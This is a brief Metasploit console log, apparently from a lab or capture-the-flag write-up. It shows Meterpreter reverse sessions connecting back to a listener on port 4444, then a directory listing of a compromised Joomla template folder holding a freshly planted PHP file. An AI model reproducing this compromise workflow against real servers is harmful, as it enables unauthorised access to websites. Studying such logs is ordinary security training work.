 [*] Sending stage (39282 bytes) to 192.168.8.131
[*] Meterpreter session 7 opened (192.168.8.132:4444 -> 127.0.0.1) at 2021-03-21 20:20:09 +0800
[*]  - Meterpreter session 7 closed.  Reason: Died
[*] Sending stage (39282 bytes) to 192.168.8.131
[*] Meterpreter session 8 opened (192.168.8.132:4444 -> 192.168.8.131:46318) at 2021-03-21 20:23:17
+0800
meterpreter > ls
Listing: /var/www/html/templates/protostar
==========================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100644/rw-r--r--  1114    fil   2021-03-21 20:23:09 +0800  1.php
100644/rw-r--r--  1170    fil   2017-04-25 22:53:27 +0800  component.php
40755/rwxr-xr-x   4096    dir   2019-03-23 17:28:30 +0800  css
100644/rw-r--r--  8484    fil   2017-04-25 22:53:27 +0800  error.php
100644/rw-r--r--  2019    fil   2017-04-25 22:53:27 +0800  favicon.ico
40755/rwxr-xr-x   4096    dir   2021-03-21 19:07:07 +0800  html
40755/rwxr-xr-x   4096    dir   2019-03-23 17:28:30 +0800  images
40755/rwxr-xr-x   4096    dir   2019-03-23 17:28:30 +0800  img
100644/rw-r--r--  6771    fil   2017-04-25 22:53:27 +0800  index.php
40755/rwxr-xr-x   4096    dir   2019-03-23 17:28:30 +0800  js
40755/rwxr-xr-x   4096    dir   2019-03-23 17:28:30 +0800  language
40755/rwxr-xr-x   4096    dir   2019-03-23 17:28:30 +0800  less
100644/rw-r--r--  5058    fil   2017-04-25 22:53:27 +0800  offline.php